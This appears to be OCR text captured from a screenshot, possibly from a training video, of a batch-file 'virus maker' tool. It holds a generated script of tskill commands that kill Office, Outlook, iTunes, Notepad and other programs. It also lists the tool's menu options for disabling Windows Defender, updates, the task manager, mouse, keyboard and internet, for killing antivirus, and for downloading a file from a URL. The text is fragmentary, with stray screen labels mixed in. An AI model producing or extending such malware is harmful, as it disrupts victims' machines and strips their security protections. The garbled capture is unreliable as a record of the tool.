 Recycle Bin
test.txt
DEL
DELmE's Batch Virus Maker v 2.0
rem --------------------------------
rem Kill Microsoft Access
tskill msaccess
rem --------------------------------
rem --------------------------------
rem Kill Msn Messenger
tskill msnmsgr
rem --------------------------------
rem --------------------------------
rem Kill Microsoft Word
tskill WINWORD
rem --------------------------------
rem --------------------------------
rem Kill Microsoft Outlook
tskill outlook
rem --------------------------------
rem --------------------------------
rem Kill Microsoft Excel
tskill excel
rem --------------------------------
rem --------------------------------
rem Kill Calculator
tskill calc
rem --------------------------------
rem --------------------------------
rem Kill iTunes
tskill iTunes
rem --------------------------------
rem --------------------------------
rem Kill Notepad
tskill notepad
rem --------------------------------
rem --------------------------------
rem Kill Microsoft Paint
tskill mspaint
rem --------------------------------
Virus Name test
Virus Author test
Save As .Bat
View Agreement View Credits
Save As .Txt
Start Over Exit
Infection Payload Other Options
Miscellaneous
Clear Screen Self Destruct Hide CMD Window
Disable...
Disable Admin Disable Mouse Disable Keyboard
Disable Task Manager Disable Win Backup Disable Internet
Security Breach
Disable Win Defender Disable Win Update Disable Win Security
Anti-Anti-Virus
Kill Anti-Virus Temp Kill Anti-Virus Encripted Anti-Virus Kill
Task Kill
Kill Explorer Kill Internet Explorer Kill Safari
Kill Word Kill Msn Messenger Kill Access
Kill Outlook Kill Excel Kill Calculator
Kill Paint Kill Notepad Kill iTunes
Other Task Kills...
Insert Program Task To Kill
Kill Kill
Kill Kill
Kill Kill
Kill Kill
Kill Kill
Download File...
Insert File URL To Download And Path File Will Download To
URL Download URL
Path Download To (Path\Name.Extension)
Set Download
CYBRARY.IT
3:48 PM